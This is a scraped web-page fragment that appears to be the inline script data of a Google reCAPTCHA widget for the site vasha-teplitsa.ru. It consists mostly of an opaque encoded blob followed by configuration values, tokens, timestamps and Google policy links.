sOaw78rwqFsworCssOlIXRqdBvCrcK8w4ZAw73Cqhkvw50rMcKUwpDDpsKREsKZwpbDicK9w6s9w4poFG1jwoMxORTClXDDkMOiRm3CgxXDngUdfsODwpfDsH8zwrbCksK6KWd/w6HCssODesKIHizDlRjCtxcCwo9VTzDCgcOIw7MTclvDtB3DucKyPkPDqsOiDz9vS8KbFBhcwo7Dm8OZWmYIw55BFCoOw68/[base64]/[base64]/Dr8KKNAxuwowew5V5wp/Di8OuckQMY8Kiw63CmyjDlmPCmcKNwqXCmEhdcygqwp9DwqjCv1zDrkPCqxZswpDCpkbDn1bCiS/[base64]/CojnDrcORIUbCslo3CcK/e8KRNn/CsQTCinrDoQZVIcKywpzDgWETLD0OXBpRdFNEw7InHCzDlXHDn8KHw7PDhz4gVk/DuCQII3nCs8OBw7MBaMKFTWY2wpdVVlgmw4DDiMOlw7PCpUckw5xwQBsrwoZkw6/CuSFMwqsWIcKbwq/CkcOgw4dow5FnIMKcwqjDk8OlGcOnwofCuV3DhA7DkcKAwpPCmg8MACZ6wq3DqHnDh8KqBQ7CvgZywqXDjFnClHIdwpV9w4PCgcOEwrwzwqnChCXCocO9w6cXSisTw6xzDcKRw4zCr13DrHPDiwDCgMOow5Z7wqnDosOkwoHCjSYwOcOxwp/[base64]/CgMOEf8OVw4rDpB7Cp8K0cMO7GScxDcKIUA1VwqI0wqAqw7B2w4wZw5dLaMOYwos4w5DDscOJwrIqwofComsKUcKBdMOCecKfwpnCqXksEsKsK8KBBXvCvHrCqlvDj1UzNm7DqG4uworDvwDCrG47AsKiw6zCtcKYw43DpjI4GcKcPmsTw4QawqrDpS/CnsOzw4ATw4PClMOzZMO3SsO/WMK5FcO2wqIhJMOhDENjccK2wrnDvcOfwpnCicK2w6XCqMOmRklGKmPCscORLjNSbDNnUGxTwovCp8OQPVfCrsO7dzTCgmd7wrsmw5nCk8Okw7doD8OCwocvX0fCp8O5w5ICOgvDoSdqw5rCvsKuw6HCh2/CjljDgsKYwow4w60lYUUow6TCoSnCn8K5wrp/w4bCucOyG8OzwrtWw75ywrnDsmrCgsOgHkHDocOLw6fDlsOKB8KIw6RRwrUHZ2c+MA16E3rDgE99wokTw4nDjcKkw7LDm8OkLcKywpENasK7R8K7w4PCrmUVJUbChnvDm1vDvsK/w5XDmcOiwpZgw5M0RR7DlQbCpgjCrRPDosKcw4NrM8Orwot8f8KfFcOJL8O3w6TCkcKkw6lQwqpvw7jDiyQxw4o5wqjDjihnJsOtasKAw4zDksOEazwSwoHDvTVXUhJHOQ/DscKIVsK5enAxW8OvccKBwqrDrsO6w4bDg8KUV2XCn8O5XMOhw7nDvcOBdV/[base64]/CiQ7CjcO4wpPDunTCk8OnwqnDjMKRwrzDtHgjXsOWw6Ypw7vCo8OnVWjCosOLd3/[base64]/[base64]/DtizDhcKGJit+wr4QNHVeRcKQwqh1LCHChsOuw5o5w5PDqcKdNQwawodhwoPDmcODWyRhW8OXFU5iwpoxwrHDhl06LsKZw6APEGBfCCtRPUNNw6w/ZsOXFMO0XA3CgsO9XknDr3TCiMKbY8O2CXMYWsOnw61CZ8KTVQDDgsOcYMKxw55Rwo4xL1HDi8O2Z8KWXljChcKBw5QNw40MwpDCscOhw6xafkAzWcKfw6cfLsO+wpwWw5pswpROfsKgdVPCt8O0CsKwS8O6BDzCpsOwwpTCiMOOcVZDw7/[base64]/[base64]/CjhsPwqJjck/DgWYOw5khGmTCqsOMZT5nfXnDv8O4bCvCgibCvS95WApfwq/[base64]/[base64]/w5tNbALCvw0OSsKkw7HCqSEtwpDCrTnCncKawpPDvCTCoMKZMsKgwqjCnzHDgMO/wp7CtGXCoj10wqY4wpU6JVTCm8ORw77DoMKpesOFASPCuMKGeiYaw7EYZhfDkwbCuXUTFsO4R0HDqxjCl8KNwo/DnMK3U3cbwpTDj8K7w4Y1w5E1w7vDiAXCtsKEw6h4w5BFw4lZwoc0GMKdElTDlMOXwoDDmsOIA8Ktw77Dq28vfsOAW23CpV02WMKLCMOPw7YedHFIw40RwrvCi8O4bnDDtcOYFMO7GcOaw7TCpjchXcKyw6l1T2jDtxvCuh/CrsKowpULXlDCssKLwprDizZJVMONw7HDlcK7RlTDi8OTw64NG2xLw4QXw7LDnMOpOMOXw47CucKLw5lcw5xtwrVKw6DDn8KoR8OKXUHCs8KCe08vGSDCpwBPQibDrsKiWcOzwpohw7pZw7Bxw6jChcKTwqJkw5LDosKGw4hnw7PDksOuwosvFMOgMcO/X8O0EXRQNBTClMOPMcKjw5XDjsKfw6zCskNkwpfCqUgeMRvCkVXDh0zCkMOZRwzCrsK9ESk9w6rCl8KEwrVEfsKow6YPw6oGwqE2JGJGaMKswrp5wp3CmHvDj8OFBSnDuyzCjsK/[base64]/wp9uEcKzw7PCpcKww6I/[base64]/DnsOKZ8KnwrI/GcKCI3LCnMOew4DCh0HCnDgfw4PCicOWw5VgXQ5zFcKLfjLCuEfDh1Alwq7ClcOawozDvATCpwFUeytjR8OSwpcZB8Kcw5BhwoIIP8KOwpDDl8Oow7U0w5bCvzJODDfCsMOlw4N/VMKhw77DksKKw7LCnTEIwoJ/GXUkQm8Xw4B6wrR6w5daPsK0EMOgw5HDhkZEeMO4w4bDl8OxHVxWw6PCvlDDrRbDrB/CusKxRjdEN8OySsOxw6Brw63CgnvCgsOtwqnCsMONw5JTey5oLMORdgjDjsO+LxB6w6JEwrTCtsOBw6fCs8KEw4PCsQ0iw7TCmcK+wpN8wrjDgxtuw6fDpsKxw5ZzwpsJUsOJHMOGw5zDsUBmYC1ZwpDDgMKVw4LCqBfDnHvDuSbClFrChVLDq0sCw7wrdD/Cp8Kkw7HCksKswrliH3fCvcK0w47DnWlAJsOIw6HCujsawpNvG3QOwrg/[base64]/CmvDpsKCXToUT1xwwo9Zw4ZzKVzCvsOuXBfDpcKLdFglw452K8OWw4LCqgbCnnPCsQfDtMK+wqHCgsOmCsK0XWDDrVRww5lBTMOdw7gtw44lD8OlKTfCrsKhOcKswqDDl8O/axw9KsKBw7fCnVMrw5TCjx7CgMKvOsOcSFDDnBPDtn/CnsK5ECHDoFUowp9fPG5JYcO4w7VlH8KCw5zCpHHCrV/DqcOvw5TCpTVvw7fDvARlGcOHwrHCrBXCuCVtw6DCvVwhwoPCssKDRcOuc8KywoXCo1F+UQzDiHtDwpRGZR/CvT0Nw6nCqsO4ZnkdwoxEwrpUwo44w5EMF8O+WsOvwq1awq8uYHTCmlMAOMKnwojClzZ0wrYuwrvDnsOQBMK4DcOeF0cuwrQ0wpbCj8OOdsKeOEVOI8OoMiHDuUHDlWvDqMKGQsOxw68KPMO7w7/CrkAewpvCjsOYW8KiwprCpyfCkVZWwqMkw68gwr5gwq9Ew79yF8KzcMKHw53Dg8ObJcKnE2LDhgcZd8OBworDrsOGw5BtGsOAPsOOwoLDt8OebUNbwq/Cj3XDhsOcLsOCwpjCuzLClxN0e8ONVyxNE8OPw6Vuw74dw5HCkcO0CXVgw4LCnAHDnsKRSCZUw5/[base64]/aR/CigjDp3HCvsKkOEDChTM/DC7Cpgo2w4HDn8OBfUzCuCUYw7HDksKfw7XDkcOgVkpCYhU4L8Kew6xbAsKpFF55wqE8woDCoW/DlsOQw4sXXGlJwp8gwpREw6jDqjvCsMOlw4Y1wpkyw7LDvTBefkjDnDnCtUhcOAc0TcKywoZHd8Oawp7CtcKfC8OkwofChMOrGTt+MA3DlcOSw4EdbRjDlEkcMTghJsKNJBrCocKUwq0mWDFpbS/DmMO+BsOdAcOUwq7DssO9BWnDrW3DnzkWw6PDkMKAQG/[base64]/DvDEJG8KBw7TDu8O3BsOXwqlEw7fDk8OCwq3DkcO8wqbCrcObKCJ4TAIMwqwzIMK4c8ONWzcBA2Rtw7TDo8O8woEnwojDrDkjwos4wpDDozbCqg4/wofDvTHDncKkfCkCTQLCpMOudMO1woUoK8KnwqDCpRLDicKqAsOLRBHDjTEowr7ClgbDihkAasOJwq/DjW3CmsOZO8KiWlAYQ8OKw740QAbCnT/[base64]/wrh5WEwtw6hKw6LDocOZPsO9w5XDpRjDmBp/T1vDicKGEhl/wo/CrWjChMKhwpove2zDtcOQET7CusOVSCl8f8KHLMO0w5BIGEnDkMK4wq3DswLCt8KoZsKCccO8ZsKheAEbJMKxw7fDmXEhwqMsJFnCriTDrTPDu8OEVCENw6bDpsODwq/DvsOhwrsjwqo+w4Ycw6FWwqAcwo/DpcKDw7dCwrpSay/[base64]/[base64]/[base64]/Dn8OWNRMZMTtBAgzDs8O+wqjCoiN3w7AcSxprOXlAwrY/f0IoGWEqDE/Cphtvw5HCtAvCicK0worColIhDnM+wpLDqF3CpMKxw4J1w7plw5HDlcKPwoEDbRnClcKXw5QiwpZLw7/[base64]/[base64]/w4gawrLDjw7Cim8Yw7UFNXPDsMK4YEPDgMO0bxbCucKRCcKFSBLDr8Ozw4LCplElA8O+w5PDpStsw5tXwojDqAp/w6oVRi9UV8Onwp97w6Qlw6sfFkZ3w4MPwp1kZGk1fcO6w6nCgmtDw4laCysTainCuMKtw6lNfsOdKsOFMMOeJcKewpnChylww6HCn8KPaMKOw6xPOcO6UAdLK2dKw6BMwoVcfsOHCV/[base64]/w7fCtl/DpVJdWktdaMOTMEJFVFfDpVHCscOjwp3CgMOYDX/CtE/CvU0nUC3DkMOkw7Zcw7REwpFvwrR0a0XCgmDDkcKDX8OpY8OuNj4aw4TCk1U4wp7CiDDCr8Kef8OMOFrChsObwovCjcK/[base64]/CukHDmgQCwpjCisORRkbCgMO6R8OZw4tybcK9wptgw6ccwpbChsOiw5cbWDXCgcOLMEtGw5XCvAY3GcOrSljDskMnP3zDhMKTNn/CucObwptzw7HCocKeGsOaeC3CgMOvIm0uGV4dR8OZMmdVw69/B8ONw63Ch01kAlDCqQvCihMIEcKEwppOZ2AJdE/Cj8Kwwq8LLsKsJMOKYRkXw610w6rDhCnCuMOLwoDDgcKFw4TCmDADwprDrVRuwo3DsMKhGMKEw4rCpMKxfk3Dj8KmTsK3IsKcw5N4PMOaaUbCscKFCiXDocO5wq/[base64]/[base64]/Cl8OTZcOcfsKxeMKewqVVwrFkwrEow5HDk8KAw6wid8K2HTfCvTzCizbDtMKBwrrCpHfCu8KKdx5YQQrCixrDncO0IMKYT3rCuMKwWHElRMKOZlnCpMKEFMKP\x22],null,[\x22conf\x22,null,\x226LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://vasha-teplitsa.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bSt83NPJeDXifjyxQU/Toa15fOeF4D393v2zGhW3+oE\\u003d\x22,1,0,null,1,1769095169177,0,0,[220,57,164,22,41],null,[41,167,17,194],\x22RC-VtKl9lyp28a6OA\x22,null,null,null,null,null,\x220dAFcWeA45OoIQU5kQvx5Y4tQvYRaB0VJ6IxZJDy8DUYIB5rfHVUD9JPeCdaTUB3KvYvDZjBXXdFoQJQkUtOwKY3JuaJOZ_unk1A\x22,1769177969316]");
    </script></body></html>